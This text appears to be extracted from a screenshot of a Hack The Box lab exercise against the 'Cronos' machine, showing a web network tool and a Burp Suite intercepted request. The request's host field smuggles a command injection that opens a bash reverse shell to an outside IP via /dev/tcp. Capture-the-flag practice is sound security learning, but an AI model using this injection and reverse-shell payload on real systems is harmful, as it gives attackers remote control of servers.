 Settings
Installation - Laravel - The
Cronos
Net Tool v0.1
admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Forums Kali Docs Net
Net Tool v0.1
traceroute 8.8.8.8 | bash -c 'bash -i >& /de Execute!
Sign Out
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://admin.cronos.htb:80 [10.129.227.211]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=tcjvn8hrsdlujpojn5n915bp97
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=8.8.8.8+%7C+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.17.145%2F1337+0%3E%261%27